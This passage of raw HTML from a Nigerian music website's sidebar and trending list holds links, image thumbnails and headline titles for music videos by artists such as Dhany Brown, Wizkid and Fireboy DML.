													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO+MP3]: Currency TP &#8211; Laho (Cover)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/official-video-dhany-brown-our-father-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33092" data-permalink="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/screenshot_20241224-125905/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=1080%2C627&amp;ssl=1" data-orig-size="1080,627" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241224-125905" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=740%2C429&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 year ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dolly HP &#8211; Nobody Holy (Official Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="27011" data-permalink="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/kizz-daniel/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kizz-Daniel" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Kizz Daniel feat. Davido – Twe Twe (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="26541" data-permalink="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/4000eccb-632f-46a9-b2c0-c0d6623ac5be/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=1125%2C614&amp;ssl=1" data-orig-size="1125,614" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="4000ECCB-632F-46A9-B2C0-C0D6623AC5BE" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=300%2C164&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=740%2C404&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>CYPHER: Chocolate City Cypher feat.  MI Abaga, Jesse Jagz,Ice Prince,Blaqbonez, Loose Kaynon, A–Q</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-wizkid-feat-zlatan-idk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26525" data-permalink="https://blownaija.com/video-wizkid-feat-zlatan-idk/30c419ba-ac94-4fc2-acf6-67c101266d82/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="30C419BA-AC94-4FC2-ACF6-67C101266D82" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Wizkid feat. Zlatan — IDK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26519" data-permalink="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/38b3cbbe-8cca-41dd-9bc4-e2d1a2f6f85e/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Niyi feat. Crossdaboss and Jaysynths — Outsiders</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-fireboy-dml-obaa-sima/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26511" data-permalink="https://blownaija.com/video-fireboy-dml-obaa-sima/502d6a6c-f44a-4810-8267-02ac80cabd6f/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="502D6A6C-F44A-4810-8267-02AC80CABD6F" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Fireboy DML — Obaa Sima</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, 